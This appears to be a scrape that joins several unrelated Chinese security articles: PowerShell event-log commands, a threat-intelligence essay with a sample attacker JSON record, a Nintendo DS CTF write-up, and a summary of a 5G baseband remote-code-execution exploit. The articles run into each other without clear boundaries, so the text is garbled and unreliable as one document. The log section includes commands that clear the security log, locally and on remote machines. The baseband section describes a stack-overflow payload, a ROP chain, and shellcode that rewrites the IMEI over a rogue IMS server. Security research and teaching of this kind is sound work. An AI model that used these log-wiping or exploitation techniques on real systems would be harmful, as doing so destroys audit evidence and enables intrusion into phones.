
* [Clear-EventLog](https://docs.microsoft.com/zh-cn/powershell/module/Microsoft.PowerShell.Management/Clear-EventLog?view=powershell-3.0)

* [Get-EventLog](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/get-eventlog?view=powershell-5.1)

* [Get-WinEvent](https://docs.microsoft.com/zh-cn/powershell/module/Microsoft.PowerShell.Diagnostics/Get-WinEvent?view=powershell-3.0)

* [Limit-EventLog](https://docs.microsoft.com/zh-cn/powershell/module/Microsoft.PowerShell.Management/Limit-EventLog?view=powershell-3.0)

* [New-EventLog](https://docs.microsoft.com/zh-cn/powershell/module/Microsoft.PowerShell.Management/New-EventLog?view=powershell-3.0)

* [Remove-EventLog](https://docs.microsoft.com/zh-cn/powershell/module/Microsoft.PowerShell.Management/Remove-EventLog?view=powershell-3.0)

* [Show-EventLog](https://docs.microsoft.com/zh-cn/powershell/module/Microsoft.PowerShell.Management/Show-EventLog?view=powershell-3.0)

* [Write-EventLog](https://docs.microsoft.com/zh-cn/powershell/module/Microsoft.PowerShell.Management/Write-EventLog?view=powershell-3.0)

### 常见的日志操作

下面介绍一下Powershell中常见的事件日志操作

#### 列出事件日志列表

Get-Eventlog -List

#### 查看security日志

Get-Eventlog -LogName security

#### 列出最近日志

Get-EventLog -LogName security -Newest 5

#### 列出指定时间段内的日志

Get-EventLog -LogName security -After 2017-11-15 -Before 2017-11-17

#### 根据事件ID列出日志

Get-EventLog -LogName security -InstanceId 4624

#### 获取某一条事件日志

通过index获取:

Get-EventLog -LogName system -Index 32324

那么当我们获取到一条日志之后我们就把他完全看作是一个对象了,我们直接对其操作即可,下面是查看日志的一些属性的方法。

##### 查看此条日志的一些属性

$log = Get-EventLog -LogName system -Index 32324

* 类型

$log.EntryType

# Warning

* 事件ID

$log.InstanceId

# 1014

* 日志消息

$log.Message

# 在没有配置的 DNS 服务器响应之后,名称 teredo.ipv6.microsoft.com 的名称解析超时。

* 事件源

$log.Source

# Microsoft-Windows-DNS-Client

* 日志产生时间

$log.TimeGenerated

# 2017年11月17日 21:33:17

* 产生日志的用户

$log.UserName

# NT AUTHORITYNETWORK SERVICE

#### 删除事件日志

##### Remove-Eventlog

这个cmdlet会注销掉事件源

Remove-EventLog -LogName security

仅注销事件源,不删除日志

注销事件源后 app将无法写入事件日志

Remove-EventLog -Source app

##### Clear-Eventlog

这个cmdlet仅会清除日志

Clear-Eventlog -LogName security

# 可以直接远程删除

Clear-Eventlog -LogName security -computername localhost, Server02 | 社区文章 |

#### author:elknot@360corpsec

#### 感谢各位领导们在我工作中的指点和建议

* * *

Never Interrupt Your Enemies When They Making Mistakes —— 题记

麻麻说标题长了才会有人看

* * *

## 0x00 前言

之前说过企业安全建设系列的文章不会再更新了,主要是最近有点累了,但是我发现距离上次更新威胁情报相关的文章已经有一段时间了,所以今天趁着晚上回家被某些事儿烦着,写篇文章静静心。

我们之前讨论过很多有关威胁情报的东西,由于本人不在一个威胁情报业务线供职,所以这一块实际上不像企业安全那边有众所周知的原因。这两天忙着给客户写年度溯源报告,所以在撰写溯源报告的过程中,本人也发现一些新得和收获,下面就来和大家分享一下

## 0x01 攻击者情报对于甲方团队的定位

毫无疑问,很多甲方团队目前还没有相关的意识去大规模部署威胁情报数据,现在玩转威胁情报数据的除了绝大多数乙方安全公司之外,甲方公司对威胁情报感兴趣的根据本人的了解目前只有银行和证券类相关的企业考虑大规模部署威胁情报,本人在11月底有幸参加了微步在线举办的首届威胁情报大会,根据会议内容来看,目前大规模部署威胁情报的企业类型基本上都属于财大气粗型,而且业务跟money相关,无论是微软还是类似于华泰证券(这里插一句,华泰的情报思路走的确实很靠前,这点真的值得笔者学习),这些企业都有如下特征:

* 业务以直接或间接以money为主,而非流量

* 行业本身有着诸多的针对性较强的攻击者(羊毛党、流量劫持等)

* 安全部门内部很强势

* CISO/安全总监有着极强的数据驱动意识

* 内部监控体系和态势感知能力达到一定程度

由于威胁情报分析对于企业应用而言不仅仅是直接调用几个API或者是买点数据就能解决问题,更需要的是面向情报溯源和分析能力的安全研究员和分析师,这些人的能力包括但不限于:

* 日志分析能力

* 数据洞察力

* 安全消息源(路子越野越好)

* 样本浅层次分析能力

* 安全运维能力

但是这种人,很遗憾,真的是少之又少。从数字上可以说明:我统计了在9-11月之前给我投递简历的同学,共计收到相关分析岗位的简历将近330封,其中有240封(占比其实不低了)都是做渗透测试出身的,剩下的简历里面有将近60封是做web安全出身的,除开乱投简历的,剩下的只有8封简历具备这种能力(但是电话面试过感觉能力实际上是不满足的),所以对于情报分析这块,实际上人员很欠缺。

在这里插一段话,我个人认为甲方团队中确实需要一些情报分析师和溯源分析师,因为他们可以很快的给出相对可用的结果,这里的结果包括但不限于攻击者的目的、针对行业、是否是团伙作案、真人、技战术。相反,安全团队建设不应该以攻防能力和对抗能力为核心建立,而是应该以监控合规、安全运营、应急响应、实体分析(这里的实体指的就是针对到某一个人)为基线,穿插红蓝对抗、情报数据、态势感知能力作为辅助,保证整个系统的安全运行。(在这里不想引战,如有异议可以私聊)

扯了这么多似乎偏题了,笔者之前说过威胁情报实际可用的产出目前只有事件型情报和攻击者情报,事件型情报市面上具备该种能力的产品应该有很多了,我这里就不一一赘述了。攻击者情报为什么我要拿出来说呢,因为威胁是人发起的,掌握了人的motivation就能很好的去判断我们是否在under

attack。

感谢目前我正在服务的某位跟我同姓的领导在某次项目进度交流会上点醒了我,针对攻击者的思考的确不应该以攻击者的资产作为唯一的衡量标准,而是要综合多方面考虑,才能对攻击者定性———这其实是一件很痛苦的事儿。对于甲方而言,我们如何去了解攻击者也是一个比较棘手的问题,甲方团队的真实诉求很简单——找到攻击我们的人。用图说话就是:

首先最浅层次的影响是攻击者对业务系统造成的影响,严格意义上来说这里并不属于攻击者情报的组成部分,因为攻击者产生的影响往往局限于本地日志和流量数据,依据本地行为判断很难确定攻击者的真实目的,但是我们可以通过本地的日志和流量分析总结出攻击者的攻击路线和攻击Kill-Chain模型,这样有助于对于第二层攻击者技战术进行分析。

稍微深一点的层次叫做攻击者技战术,这一部分依赖的前端数据仍然是本地和流量的分析,但是这里会增加一部分威胁情报,威胁情报主要数据为工具的指纹、浏览器指纹等偏向于攻击者基础设施的数据。这部分数据主要的目的是为了摸清攻击者的实力、能力、以及我们的对抗成本(甲方安全团队在攻防对抗时首先要考虑的不是如何打赢攻击者,而是要考虑对抗的成本,如果真的跟十多年抗战争一样赢得代价会很惨重,如有必要可以聘请专业的安全服务团队来帮助我们对抗攻击者),这部分情报如果依赖OTX数据和一些简单的开源数据,很难完成或者完整覆盖攻击者的全生命周期,所以在这里更广的数据来源会增加我们对于攻击者的技战术认知,同时也会增加情报的置信度。

再深一点的层次叫做攻击者的目的,也就是说我们要摸清楚攻击者需要对我们造成的影响和他需要达成的目的,相对于攻击者而言,防守方一定要有结果导向意识,一定要了解攻击者所要达成的目的。如果你是一个安全管理员,你发现你们公司的OA系统(当然OA系统不应该对公网开放)总是遭受来自于互联网的DDoS攻击,同时通过网站监测服务监测到了相关的钓鱼网站,那么很有可能攻击者的目的是为了钓鱼域账号,如果通过安全监测发现攻击者正在打你域控的注意,这就说明攻击者准备干票大的了,你必须对这些攻击行为发起反击。在这里,威胁情报的作用主要是对攻击者使用的某些带标记的资产和某些样本进行全网威胁情报的关联,同时将攻击者的目标通过可视化的形式展现出来,攻击者的目的就很明显了,但是这里的情报很有可能是要花钱的。

最深的一层叫做社会政治影响,所谓社会政治影响其实就是指攻击者的社会身份和我们的社会身份,两种社会身份是协同身份还是对立身份,这些将直接影响我们对于攻击者的反应行动和对抗。再举个例子,通过使用攻击者情报溯源获得该攻击者是合规白帽子,通过对日志和流量分析该攻击者行为的结果也是点到为止,那么这个攻击者和我们的社会政治关系则为帮助关系,人家只是想刷个SRC换点粮票,并不会干什么;相反,如果攻击者确确实实影响到了业务系统的正常运转,而且攻击者情报显示该攻击者在网上兜售钓鱼网站,那么该攻击者很有可能是真的要搞瘫痪你的业务系统。

说了这么多,其实甲方对于情报诉求简单来说就是一句话:就是想知道谁出于什么样的目的利用什么手段攻击我们。

* * *

## 0x02 攻击者情报对于乙方的定位

由于本人身在一个乙方公司(但是实际上我的思维是偏向于甲方的)所以如果能够通过这篇文章做了个什么威胁情报的产品出来,请按时支付版权费用(以上内容均为开玩笑)

乙方是去帮甲方解决实际问题的,所以乙方对于威胁情报而言只有两种角色,用数据的和造数据的。

对于造数据的而言,获取足够多的数据总没错,但是数据多了,置信度、存储等问题就会随之而来,更关键的问题是没有人懂得如何去利用这些数据去解决实际的问题,并且很难自动化的去干某些事情,在社会主义初期,能吃饱就是目的,但是到了现在,吃好才是目的,所以乙方团队中的数据生产者更应该考虑的是自己的威胁情报数据对甲方会产生什么样子的积极效益,让甲方爸爸心甘情愿的掏腰包;而乙方团队中的另一个角色则是去真真正正的去一线利用威胁情报为甲方爸爸解决实际的问题,多为安全服务岗位和驻场人员(比如我这种驻场的)。

那么乙方团队如何去把手头现有的数据去加工成有用的数据呢?这个问题我在这里不便多说,因为众所周知的原因哈,说了估计各位领导得打死我。

但是有一点要说明白,威胁情报产品在乙方公司和团队的定位问题,威胁情报应该是个战略级别的产品而非是战术级别的产品,如果一个产品涉及到战略级的问题,时间就要放长远,十年二十年都是有可能的,而战术级别的产品应该是去解决一个实际的问题。并且个人认为威胁情报一定要是一个独立的一级事业部去做,因为只有把整个乙方公司的所有数据聚合起来挖掘,才能展现出更多的利用场景和利用方向,闭锁数据实际上只会拖累发展,造成恶性循环。

p.s.

甲方是不是就不需要去做威胁情报的生产了呢?这个问题我想留到以后去具体回答,结论是需要,因为威胁情报数据在于日常积累和维护,目前自己已经设计了一套完整的威胁情报采集的方案,熟悉我专栏的兄弟们应该知道现在写道0xB了,0xB重在基础安全设施的设计思路,属于吃得饱的阶段,而情报属于吃得好阶段,所以时间会相对延后。

* * *

## 0x03 挖掘攻击者的信息

这里就不藏着掖着了,我这里直接用一个数据结构说明吧:

{

"type":"attacker_intelligence",

"data":

{

{

"intel_type":"attacker_it",

"intel_data":

{

"ip_addr":["127.0.0.1", "192.168.1.1"],

"geo_high_acc":"北京市朝阳区酒仙桥路6号院联发科大厦",

"access_type":"Enterprise",

"evil_marks":["Botnet", "DNS_BL", "Miral C2"],

"trust_acc":"0.75"

}

},

{

"intel_type":"attacker_identity",

"intel_data":

{

"industry_aimed":["Finacial", "Industry Control", "Energy"],

"attack_techs":["Port Mapping", "Struts Exploit", "Webshell Upload"],

"success_rate":"0.1",

"type_guess":"Mapper",

"kill-chain":

{

{

"type":"Reconnaissance",

"data":["nmap", "awvs"],

"source":["native_logs"],

"trust_acc":"1.00"

}

{

"type":"Weaponization",

"data":["NSA Weapon", "WannaCry"],

"source":["otx_intel"],

"trust_acc":"0.60"

}

{

"type":"Delivery",

"data":["SPAM EMAIL", "SPAM SMS"],

"source":["native_logs"],

"trust_acc":"1.00"

}

{

"type":"Exploitation",

"data":["CVE-2017-0199", "CVE-2017-8464"],

"source":["native_logs", "otx_intelligence"],

"trust_acc":"0.90"

}

{

"type":"Installation",

"data":["msfvenom", "doublepulsar"],

"source":["commercial_intel"],

"trust_acc":"0.85"

}

{

"type":"C&C",

"data":["127.0.0.1:3306", "192.168.1.100:4444"],

"source":["native_logs"],

"trust_acc":"1.00"

}

{

"type":"Actives On Objects",

"data":["psexec", "smb"]

"source":["commerical_intel"],

"trust_acc":"0.70"

}

}

}

},

}

}

话就不多说了,大家都懂为什么。

* * *

## 0x04 总结:

* 情报是个战略级的事情,一定要结合甲乙方公司内部安全建设/产品线规划

* 威胁情报是属于态势感知能力的一种,可以协助安全团队看到更多看不见的东西

* 甲方安全团队对于攻击者威胁情报的诉求:谁为了什么用什么方法搞得我,对我有什么危害

* 乙方安全团队对于攻击者威胁情报的诉求:情报生产者提高攻击者的情报的置信度和可利用程度,情报使用者使用高级攻击者情报帮助客户解决安全问题

* 攻击者情报是一个长期积累的过程,而非是像传统业务线一样做就做不做就砍了

* 攻击者情报瞄准的是攻击者目的、社会政治影响、技战术组合、Kill-Chain模型

* 利用攻击者情报,甲方团队可以更好的通过攻击者的信息来对安全防线查漏补缺

如果有威胁情报相关的想法,欢迎在群里@本人的id或者私聊,本人对于这种交流持欢迎开放的态度。另外我的暗网情报推送服务最近也在测试上线,如果有需求的话也可以私聊联系我。 | 社区文章 |

# hsctf hcsDS题目 writeup

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

在今年的hsctf(“High School Capture the

Flag”)里遇到了一个比较少见的nds(任天堂DS)逆向题目,侥幸拿下一血,因为感觉网上整理好的相关资料比较少在这里分享给大家。

## 基本介绍

NDS:任天堂DS,是电玩游戏生产商任天堂公司2004年发售的第三代便携式游戏机。主要的特征包括了双屏幕显示,其中下方的屏幕为触摸屏;并配置有麦克风声音输入装置和

Wi-Fi 无线网络功能。

这里题目提供了一个chall.nds的文件,一个nds的ROM文件,可以在pc上使用模拟器来加载运行,在这里我使用的是DeSmuME模拟器。

## 解题

### 观察题目大致功能

首先我们使用模拟器加载题目,可以看到是一个需要通过三关才能拿到flag的游戏。如下图所示

按下回车后进入第一关

可以看到是要输入数据才可以通过下一关。由于DeSmuME并不能下断进行调试,只能看反汇编和寄存器的值这里我们继续考虑静态分析。

### 静态分析准备

打开IDA发现并不能识别它的架构程序基址等等,这里我在github上搜到了一个nds的IDA loader插件

<https://github.com/EliseZeroTwo/IDA-NDS>

安装插件后即可识别代码。需要注意的是程序中有ARM7和ARM9的代码,如果只识别ARM7则不能在IDA中看到全部函数。插件会弹框告诉你。识别结果如下图。

可以看到识别出了很多的函数,那么下一步就是需要定位到,处理的代码在哪。

这里我们可以通过静态分析或者观察DeSmuME运行时的pc寄存器的值来确定处理数据的代码位置。

### 定位处理代码位置

在进入第一关之后等待输入时,PC的值为2005B24我们在IDA找到这个位置,位于2005AD0这个函数中。猜测这个函数的功能就是获取输入,这里查看其引用发现上层函数只有一个,再查看上层引用如下图(注:其中的stage1

stage2 stage3是我后来改的函数名,原本的程序是没有符号表的)。

我们挨个进入函数查看其功能。在我标记的stage1(0x2000D4C)中发现了这样一段代码。

猜测这里是对我们输入数据的校验。也就是stage1的代码。

再查找stage1的引用定位到函数0x2002e18如下图

猜测接下来的函数是stage2 stage3 后面验证果然如此

### stage1

观察函数执行流程,确定了此处为比较位置

得到正确的输入cuteblueicecube

输入之后进入stage2

### stage2

第二阶段如下图

猜测是点击图片上的字来通过。

继续分析stage2的代码

在其中发现这样一段代码

可以看到之前在stage1中出现的获取输入的函数

确定输入的位数为8位数也就是说应该点击界面上带数字的小方格八次。

继续看下面可以看到有一段进行验证的代码

代码实现了多个方程,对输入进行校验,其中使用的2014DB8为除法。这里使用Z3解方程,解开后将得到的值在屏幕上点击即可进入下一关,由于出题人并不够严谨导致方程有多个解。通过后进入第三关

### stage3

第三阶段走迷宫需要把鸟移到左下角

但在实际中我们移到一半就发现下面有一堵墙,挪不动了,这时候想到小时候玩游戏魂斗罗之类的有作弊码,那作者很有可能也设置了这样的一段代码。这时候我们需要看一下IDA的代码。发现了可疑的一部分,如下图。

猜测这里就是作弊码,接着看代码如何满足条件进入这里。

在这里发现需要v76以一定的顺序执行这几个赋值就可以通过检测。通过看代码可知v76是r4寄存器,而后观察模拟器按键设置

按下QWASZX对应的键位即可让r4寄存器产生我们需要的值,接下来就是确定它的顺序。

v121 == 50 && v117 == 30 && v122 == 60 && v118 == 70 && v120 == 40 && v119==80

最终确定按键顺序为xsazwq

按下后中间的墙壁消失了。小鸟成功走到了右下角。

### final

在通过三个阶段后界面如下图

这里把我们的输入拼接成flag即可,需要注意的是第三阶段需要提交的是任天堂游戏机的真正按键,这里我们根据模拟器键位得到真正的游戏机键位。

最终flag为

flag{cuteblueicecube_1-16-20-6-21-4-16-18_A-X-Y-B-R-L}

由于第二阶段是多解,第二阶段输入为1-16-20-6-21-4-16-18 成功通过

## 小结

题目难点主要是,陌生的架构,以及模拟器不能进行下断调试等(可能有模拟器可以调试?知道的大佬可以提点一下我QAQ) | 社区文章 |

**作者:腾讯安全科恩实验室

原文链接:<https://mp.weixin.qq.com/s/mrUEtSbh7chpuTmHj1C0mQ>**

## 概要

近年来,5G蜂窝网络被广泛应用。设备为了加入5G网络,都必须配备一个5G调制解调器,负责调制信号和执行无线电协议。该组件通常也被称为基带。这些组件非常重要,因为它们负责处理来自无线电网络的不可信数据。在之前的工作中,科恩实验室研究了上一代网络(2G

3G 4G)的安全调制解调器,并实现了远程无接触的0-click代码执行。

本次 **Black Hat USA 2021** ,科恩实验室成员Marco与Xingyu Chen在北京时间8月6日凌晨以线上形式分享了议题

**《基带利用:远程5G智能手机代码执行》**

。该议题探讨了5G网络发生的变化以及安全性方面的改进,并证明了仍然有可能通过无线的方式攻击5G调制解调器完成远程代码执行。

**议题完整白皮书下载见文末**

## 作者简介

**Marco:** 腾讯科恩实验室高级研究员,研究涉猎iOS、Safari、VMWare、基带等多个方向,多次作为核心成员参与Pwn2Own、Mobile

Pwn2Own并获得冠军,多次在国际安全会议上进行演讲,包括Black Hat USA, DEF CON, CanSecWest, ZeroNights,

Codegate, HITB and ShakaCon等。

**Xingyu Chen:**

腾讯科恩实验室安全研究员。主要研究虚拟化和移动安全,曾在不同的云产品和智能手机的低级固件中发现了许多关键漏洞。曾作为A*0*E联合战队选手参加多场CTF比赛,也是DEF

CON 28 CTF 决赛总冠军队伍成员。多次在国内外安全会议上进行演讲,包括OffensiveCon、Zer0Con和Tensec等。

## 1.背景

多年来,5G网络和基带的安全问题一直没有得到全面的讨论。我们之前的工作是研究老一代网络的安全性,并研究了市面上多款调制解调器的实现,安全研究员Amat

Cama也发表了一项关于老一代网络的研究,展示了如何在pwn2own竞赛上成功地攻破三星Shannon基带。来自Comsecuris的研究分析了三星和英特尔基带的安全性。

建议读者将上述这些研究作为理解和熟悉本文的参考。我们也将对研究背景和5G网络的新概念进行简单描述。

## 2.目标介绍

我们购买了当时可用的几款5G智能手机,他们都支持5G中的“New Radio”。 **5G设备区分:** \-非独立模式(NSA):该模式使用了5G新无线电,并利用了4G网络的其他组件。 \- 独立模式(SA):该模式完全实现并使用了5G New

Radio和5G网络规范。由于我们认为未来将使用独立模式(SA)作为标准,因此我们决定专注于该模式的研究。

我们的测试设备的SoC为Exynos 980并具有三星Shannon基带。 基带在其自己的ARM

Cortex内核上运行自己的固件和RTOS,与运行Android操作系统的应用处理器 (AP) 分开。

AP和基带可以例如通过PCI-e、共享内存或其他方式进行通信。我们从设备的OTA包中恢复了基带固件。基带固件位于modem.bin二进制文件中。解压并找到加载地址后,我们可以在IDA

Pro中加载它并开始寻找漏洞。

## 3.审计范围和漏洞挖掘

经过一段时间的5G相关代码审计,我们发现了多处漏洞,在此我们选择了其中最稳定的一个来分享,希望您也会通过它对基带当前的安全状态有所认识。在审计调制解调器固件时,我们发现它仍然缺少Stack

cookie保护。因此,考虑到在这种环境中缺乏调试功能,使用传统的栈溢出将使我们的利用更容易。

本文选择的bug是一个栈溢出。它不仅是栈溢出,而且是基带内部XML解析器中的栈溢出。此 XML解析器负责解析从网络到设备调制解调器的IMS消息。

### 3.1 攻击背景

IMS是4G和5G网络中的专用架构,常用的语音呼叫建立在其之上,稍后我们将看到为什么这对本研究很重要。基带是一个IMS客户端,负责处理VoLTE、VoNR消息,因此它必须能够处理SIP消息,IMS服务器使用这些消息与基带进行通信。

**白皮书内查看INVITE消息示例** SIP 是一种基于文本的类似HTTP的协议,包括标头和内容。

接收方(在本文中为基带)需要解析来自服务器的消息。对于不同的消息,内容不仅可以是键值对,还可以是XML格式的文本。XML是一种复杂得多的数据格式,通常由专用库处理。

以上都为基带引入了一个新的攻击面。

### 3.2 漏洞

我们的OTA RCE漏洞在基带的IMS模块。 在解析SIP协议消息的XML内容时,它会调用函数`IMSPL_XmlGetNextTagName` 。

由于我们的目标基带没有调试符号或信息,所以所有的函数名称、类型和函数签名,都是从日志字符串中提取,或是通过逆向工程手动恢复。

我们在这里提供了一个反编译版本,其中省略了一些代码。

int IMSPL_XmlGetNextTagName(char *src, char *dst) {

// 1. Skip space characters

// 2. Find the beginning mark '<'

// 3. Skip comments and closing tag

// omitted code

find_tag_end((char **)v13);

v9 = v13[0];

if (v8 != v13[0]) {

memcpy(dst, (int *)((char *)ptr + 1), v13[0] - v8); // copy tag name to dst

dst[v9 - v8] = 0;

v12 = 10601;

// IMSPL_XmlGetNextTagName: Tag name =

v11 = &log_struct_437f227c;

Logs((int *)&v11, (int)dst, -1, -20071784);

*(unsigned __int8 **)src = v13[0];

LOBYTE(result) = 1;

return (unsigned __int8)result;

}

// omitted code

}

此函数将从src解析XML标记并将其名称复制到dst ,例如`<meta name="viewport" content="width=device-width, initial-scale=1">`到目标缓冲区。接下来,我们展示反编译函数`find_tag_end`(手动命名)并解释它是如何工作的:

char **find_tag_end(char **result) {

char *i; // r1

unsigned int v2; // r3

unsigned int cur_char; // r3

for (i = *result;; ++i) {

cur_char = (unsigned __int8)*i;

if (cur_char <= 0xD && ((1 << cur_char) & 0x2601) != 0) // \0 \t \n \r

break;

v2 = cur_char - 32;

if (v2 <= 0x1F &&

((1 << v2) & (unsigned int)&unk_C0008001) != 0) // space / > ?

break;

}

*result = i;

return result;

}

该函数通过跳过特殊字符来查找标签的结尾,例如空格、‘/’、‘>’、‘?’。在了解整个功能的工作原理后,我们注意到根本没有安全检查。该函数不知道目标缓冲区和源缓冲区有多长。

因此,该函数的所有调用者都可能被传统的缓冲区溢出所利用。通过交叉引用函数`IMSPL_XmlGetNextTagName`,我们发现了数百个调用位置。

它们中的大多数都容易受到攻击,因为源缓冲区是从OTA 消息中获取的,完全由攻击者控制。

## 4\. Exploit

我们选择栈溢出是为了漏洞利用的便捷和可靠。正如我们之前所说,由于没有栈cookie,所以我们可以简单地溢出缓冲区,控制存储在栈上的返回地址,并获得代码执行。

我们终于通过逆向工程找到了一个很好的候选者:

int IMSPL_XmlParser_ContactLstDecode(int *a1, int *a2) {

unsigned __int8 *v4; // r0

int v5; // r1

log_info_s *v7; // [sp+0h] [bp-98h] BYREF

int v8; // [sp+4h] [bp-94h]

unsigned __int8 *v9; // [sp+8h] [bp-90h] BYREF

int v10; // [sp+Ch] [bp-8Ch] BYREF

char v11[136]; // [sp+10h] [bp-88h] BYREF

bzero(v11, 100);

v10 = 0;

v4 = (unsigned __int8 *)*a1;

v8 = 10597;

v9 = v4;

// ------------------%s---------------------- v7 = &log_struct_4380937c;

log_0x418ffa6c(&v7, "IMSPL_XmlParser_ContactLstDecode", -20071784);

if (IMSPL_XmlGetNextTagName((char *)&v9, v11) != 1) {

LABEL_8:

*a1 = (int)v9;

v8 = 10597;

// Function END

v7 = &log_struct_43809448;

log_0x418ffa6c(&v7, -20071784);

return 1;

}

// omitted code

}

我们可以很容易地确认变量v11是栈上大小为100的缓冲区。潜在的栈溢出可能发生在这里。

在临近的函数中也能发现类似的问题,例如`IMSPL_XmlParser_RegLstDecode`,`IMSPL_XmlParser_ContElemChildNodeDecode`。根据函数名,我们可以推断触发的标签应该在元素Contact

List内。通过向上交叉引用函数来总结调用栈并不困难。

IMSPL_XmlParser_RegInfoDecode --> IMSPL_XmlParser_RegInfoElemDecode --> IMSPL_XmlParser_RegLstDecode --> IMSPL_XmlParser_RegistrationElemDecode --> IMSPL_XmlParser_ContactLstDecode

这些函数名称很容易理解。我们可以分辨出变异的payload可以通过SIP协议中的NOTIFY消息传递。

一个能让基带崩溃的简单PoC可以从普通的NOTIFY消息构造。 由于payload是以XML格式发送,因此对payload存在限制。

记得上面提到的find_tag_end函数,它会将标签名中的以下字符列入黑名单:`"\x00\x09\x0a\x0d\x20\x2f\x3e\x3f"`。

因此,在编写ROP链和shellcode时我们不能使用所有可用的字符。除此之外,剩下的是ARM平台上的传统pwnable挑战。

### 4.1 Exploitation Payload

**白皮书内查看详细PoC** 利用点为函数`IMSPL_XmlParser_RegLstDecode`,为了避免在 ROP

执行后修复栈帧,并能让基带仍然正常工作,最好选择一个较深的地方来触发栈溢出。 所以registration中的一个元素标签是个不错的选择。

payload结构:

有效载荷以 100 个字节“A”开头,然后是栈中保存的寄存器 R4-R11,ROP 链从栈中复制 shellcode 并最终跳转到 shellcode

### 4.2 漏洞利用的可视化演示

为了验证我们是否在目标设备上获得了RCE,我们可以检查手机的ADB日志。它将显示有关蜂窝处理器(CP)如何崩溃的信息。然而,这既不是一种方便的方式,也不是一种很好的视觉效果。因此,我们选择通过在基带内执行shellcode来修改设备的IMEI。按照设计,IMEI不应在手机分发后进行修改。当我们报告整个利用链时,这也被视为一个bug。NVRAM是Non

Volatile Memory,用于存储与基带相关的持久化信息。IMEI是存储在基带NVRAM中的一项,但是要修改它的值,首先要知道它的索引。

**白皮书内查看IMSSH_GetImei函数示例**

基带中有多个地方调用函数获取IMEI。可以通过逆向函数GetImei来检索索引。在我们的例子中,IMEI1/2的索引分别是`0x39a4/0x39a5`。有了索引,我们就可以通过在shellcode中调用API

`pal_RegItemWrite_File` 来修改IMEI。

## 5.执行

### 5.1 环境配置

要触发这个 bug,我们需要先搭建一个提供 IMS 服务的网络,然后向基带发送格式错误的短信。 我们的测试环境至少需要一个LTE网络。

虽然它在技术上是一个影响4G和5G的漏洞,但在2020年初,5G的基础设施还没有成熟到足以支持像我们这样的独立研究人员测试其安全性。因此我们决定建立一个支持VoLTE的LTE网络来测试设备。

#### 5.1.1 SDR Choice

作为设置基站的首选硬件,我们选择了Ettus USRP B210,这是一种在研究人员中非常流行的SDR无线电设备。

#### 5.1.2 LTE network setup

我们使用了大量开源组件和硬件来完成我们的测试,以下是一些较为重要的: \- srsENB: 这是srsLTE中的eNodeB实现。

它负责直接无线连接到移动手机(UE)。 \- Open5GS:我们在LTE网络中使用了它的EPC实现。它们是hss、mme、pcrf、pgw、sgw。 \-sysmo-usim-tool&pysim:SIM卡编程工具。 \- CoIMS&CoIMS_Wiki:修改手机IMS设置的工具。 \-docker_open5gs:用于在docker容器中运行具有VoLTE支持的open5gs。

UE能够在适当的LTE网络设置后连接到网络,然后我们可以继续进行IMS服务器设置。在我们的测试中,几乎所有不同厂商的基带对eNodeB的频率都非常敏感。您可以查看设备官方信息以获取其支持的频段,然后为srsENB选择合适的Downlink

EARFCN参数。

### 5.2 IMS server setup & hack

由于该漏洞只能由提供VoIP服务的恶意IMS服务器触发,因此基本的LTE网络不足以触发该漏洞。不幸的是,满足这种需求的基础设施还远未成熟。现有的开源项目Kamailio满足了我们的需求,但还没有在各种设备(包括我们使用的)上进行很好的测试。

需要付出巨大的努力才能使其工作并成功发送有效payload。 VoLTE服务器的基本组件是Rtpengine、FHOSS、P-CSCF、I-CSCF和S-CSCF。 以下是网络拓扑:

SUBNET=172.18.0.0/24

HSS_IP=172.18.0.2

MME_IP=172.18.0.3

SGW_IP=172.18.0.4

PGW_IP=172.18.0.5

PCRF_IP=172.18.0.6

ENB_IP=172.18.0.7

DNS_IP=172.18.0.10

MONGO_IP=172.18.0.11

PCSCF_IP=172.18.0.12

ICSCF_IP=172.18.0.13

SCSCF_IP=172.18.0.14

FHOSS_IP=172.18.0.15

MYSQL_IP=172.18.0.17

RTPENGINE_IP=172.18.0.18

IMS(SIP)消息通过TCP或UDP套接字以IP数据的形式承载。因此,客户端会首先选择IPSec来进行消息传输。XML

payload只能通过NOTIFY消息携带,因此我们的客户端必须成功REGISTER和SUBSCRIBE。

在进行初步的搭建后,一加6(non-IPSec)、Google Pixel

3(IPSec)可以成功注册VoLTE服务,这意味着我们的环境在高通的芯片上能够很好地工作。但是在使用三星芯片的手机上,整个流程会在注册时失败。

但是这些设备能够使用当地运营商的普通SIM卡注册VoLTE,这让我们对修改Kamailio配置和代码充满希望。 首先要做的是在电话上捕获成功的注册流量。

幸运的是,三星的Sysdump Utility中有一个内置的IMS调试工具IMS Logger,它允许我们查看来自应用程序的IMS流量。

下面是一个正常的注册消息及其响应:

REGISTER

message

Server

responses with challenge to the UE

Failed

registration response

Kamailio和本地运营商之间存在一些差异。 我们并不真正知道哪个字段是注册失败的关键。 我们方法是让它们看起来尽可能相似。

在对Kamailio进行了一些更改后,我们取得了一点进展,我们收到了第二条注册消息。 那么问题就到了服务器端,它并没有提供STATUS 200响应。

经过调查,我们发现服务器和客户端之间的IPSec不一致。 我们决定从服务器端强制禁用IPSec。以下是我们打的补丁:

Patch

to remove IPSec related headers

Part

of the cfg patch

#### 5.2.1参考

[VoLTE/IMS Debugging on Samsung Handsets using Sysdump \& Samsung IMS

Logger](https://nickvsnetworking.com/volte-ims-debugging-on-samsung-handsets-using-sysdump-samsung-ims-logger/) [Reverse Engineering Samsung Sysdump Utils

to Unlock IMS Debug \& TCPdump on Samsung

Phones](https://nickvsnetworking.com/reverse-engineering-samsung-sysdump-utils-to-unlock-ims-debug-tcpdump-on-samsung-phones/)

### 5.3. Payload Delivery

一旦UE注册并订阅到SIP服务器,服务器将发送NOTIFY消息以提供网络中的基本信息,比如其他UE的联系方式等。而payload会以XML的格式存在于NOTIFY消息中。该消息的负责模块是S-CSCF。这是要修改以生成任意有效payload的函数:

str generate_reginfo_full(udomain_t* _t, str* impu_list, int num_impus, str *explit_dereg_contact, int num_explit_dereg_contact, unsigned int reginfo_version);

## 6.结论

在这项研究中,我们展示了下一代Android设备配备的5G基带安全状态。尽管在网络功能方面已经发生了演变,但我们看到在安全性方面仍然没有过多进步。正如我们实际上已经展示的那样,一些基带缺乏最基本的安全措施,例如栈cookie保护,这让攻击者能够使用缓冲区溢出等简单攻击无线攻击它们。我们在三年前进行过安全研究,但是至今情况似乎没有太大改善。

我们希望在三年后我们可以再次展示一些研究,在一个更加严格的环境中。

